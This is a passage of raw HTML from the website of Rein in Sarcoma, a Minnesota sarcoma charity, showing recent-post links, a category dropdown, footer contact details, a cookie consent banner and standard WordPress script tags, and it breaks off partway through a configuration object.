									<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="594" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg 594w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-990x1000.jpg 990w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-768x775.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-1521x1536.jpg 1521w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-2028x2048.jpg 2028w" data-sizes="auto, (max-width: 594px) 100vw, 594px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="576" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20306'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png 576w, https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic-150x80.png 150w" data-sizes="auto, (max-width: 576px) 100vw, 576px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Give to the Max Day!</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
											</div>
			</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.reininsarcoma.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="178">Community Partners</option>
	<option class="level-0" value="97">Donations and Contributions</option>
	<option class="level-0" value="6">Education</option>
	<option class="level-0" value="15">Events</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Event Summary</option>
	<option class="level-0" value="70">Featured Item</option>
	<option class="level-0" value="166">Honor Wall</option>
	<option class="level-0" value="46">Patient and Family Support</option>
	<option class="level-0" value="65">Research</option>
	<option class="level-0" value="52">RIS News</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;RIS Community</option>
	<option class="level-0" value="48">Sarcoma News</option>
	<option class="level-0" value="22">Sarcoma Stories</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="49">Volunteers</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"52b1c91f0d"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"52b1c91f0d","uagb_grid_ajax_nonce":"52c51cb90f"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"52b1c91f0d"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"52b1c91f0d","uagb_grid_ajax_nonce":"52c51cb90f"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768337770" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"eu","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=331","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/carol-west-empowering-others/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement 